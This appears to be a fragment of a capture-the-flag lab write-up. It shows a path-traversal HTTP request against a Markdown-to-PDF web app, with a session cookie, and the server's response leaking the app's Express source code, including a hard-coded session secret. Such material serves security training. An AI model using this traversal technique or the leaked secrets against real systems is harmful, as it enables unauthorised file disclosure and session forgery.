 GET /md-to-pdf/view?file=../../../../../../../home/mark2pdfuser/webapp/app.js HTTP/1.1
Host: mark2pdf.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: connect.sid=s%3AJ_FHvUY7RZ76usGx7D5qXkqhGed6TtCY.vhLqwZ8GABBv91nOB1ZzWsOP6a7NHDeDeR4fWuVSPq0
Upgrade-Insecure-Requests: 1
Content-Length: 2
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 22 Feb 2024 15:18:22 GMT
4 Content-Type: application/pdf
5 Content-Length: 6130
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"17f2-Rroiv3x9RrCbceLxcCe4+mJHNwA"
9
10 const express = require('express');
11 const session = require('express-session');
12 const flash = require('express-flash');
13 const db = require('./db');
14 const app = express();
15 const port = 8000;
16 const ip = '127.0.0.1';
17 const path = require('path');
18 const fs = require('fs');
19 const multer = require('multer');
20 const upload = multer({ dest: 'mark2pdfuser/webapp/uploads/' });
21 const puppeteer = require('puppeteer');
22 const { requireAuth } = require('./middleware/authMiddleware');
23
24 app.use('/images', express.static(__dirname + '/public/assets/images'));
25 app.use('/js', express.static(__dirname + '/public/assets/js'));
26 app.set('views', path.join(__dirname, 'views')); // Define o diretório de visualizações
27 app.set('view engine', 'ejs');
28
29 app.use(express.urlencoded({ extended: false }));
30 app.use(session({
31 secret: 'lYoMbUZxf%Wgcm95!M8XNP@Yt',
32 resave: false,
33 saveUninitialized: false
34 }));
35 app.use(flash());
36
37 const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
38
39
40 app.get('/logout', (req, res) => {
41 req.session.destroy((error) => {
42 if (error) {
43 console.error('Error logging out:', error);
44 }
45 res.redirect('/login');
46 });
47 });